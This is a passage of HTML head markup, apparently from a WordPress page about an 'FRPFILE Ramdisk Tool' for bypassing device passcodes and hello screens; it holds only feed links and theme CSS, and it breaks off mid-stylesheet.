<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; Comments Feed" href="https://gsmatoztool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gsm Atoz Tool &raquo; FRPFILE Ramdisk Tool V3.0.2 Tool Passcode Disable/Hello Screen Bypass Tool Comments Feed" href="https://gsmatoztool.com/frpfile-ramdisk-tool/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Ffrpfile-ramdisk-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gsmatoztool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsmatoztool.com%2Ffrpfile-ramdisk-tool%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #da463a;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='ez-toc-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1765469548' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='vce-fonts-css' href='https://ensedfgdb3o.exactdn.com/easyio-fonts/css2?family=Libre%20Franklin:wght@400&#038;family=Raleway:wght@700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-style-css' href='https://ensedfgdb3o.exactdn.com/wp-content/cache/background-css/1/gsmatoztool.com/wp-content/cache/min/1/wp-content/themes/voice/assets/css/min.css?ver=1765469147&wpr_t=1765496542' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.6rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.5rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 3.0rem; }h3 { font-size: 2.5rem; }h4 { font-size: 2.0rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Libre Franklin';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Raleway';font-weight: 700;}.main-navigation a,.sidr a{font-family: 'Raleway';font-weight: 700;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 760px;}.vce-lay-a .lay-a-content{width: 760px;max-width: 760px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 760px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 1080px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 1090px;max-width: 1090px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #da463a;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #da463a;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #da463a;border: 1px solid #da463a;}.comments-holder .navigation .page-numbers:hover{background: #da463a;border: 1px solid #da463a;}.bbp-pagination-links a{background: transparent;color: #da463a;border: 1px solid #da463a !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #da463a;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #da463a;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #da463a;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #da463a;}.sidebar .tagcloud a {border: 1px solid #da463a;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #da463a;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #da463a;}.site-footer .tagcloud a {border: 1px solid #da463a;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #da463a;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #da463a;}.top-header,.top-header a{color: #eeee22;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #eeee22;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #eeee22;}.header-1-wrapper{height: 150px;padding-top: 40px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 40px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #393030;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #da463a;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #eeee22;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #da463a;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #da463a;font-family: 'Libre Franklin';}.vce-border-top .main-box-title{border-top: 2px solid #da463a;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(57,48,48,0.1);color: rgba(57,48,48,0.5);}.is-style-solid-color{background-color: #da463a;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Raleway';font-weight: 700;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.0rem;}p.wp-block-subhead{font-size: 1.6rem;}.wp-block-button__link{background: #da463a}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 